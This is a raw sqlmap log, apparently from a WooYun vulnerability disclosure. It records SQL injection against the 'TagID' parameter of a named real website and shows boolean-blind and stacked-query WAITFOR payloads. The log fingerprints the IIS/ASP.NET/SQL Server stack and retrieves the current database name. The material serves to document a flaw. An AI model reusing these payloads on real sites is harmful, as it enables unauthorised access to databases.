 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: TagID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TagID=18) AND 6837=6837 AND (9602=9602
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: TagID=18);WAITFOR DELAY '0:0:5'--
---
[23:46:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:46:55] [INFO] fetching current database
[23:46:55] [INFO] retrieving the length of query output
[23:46:55] [INFO] retrieved: 7
[23:47:14] [INFO] retrieved: WFVideo
current database: 'WFVideo'
[23:47:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mingshi.wanfangdata.com.cn'
www.wooyun.org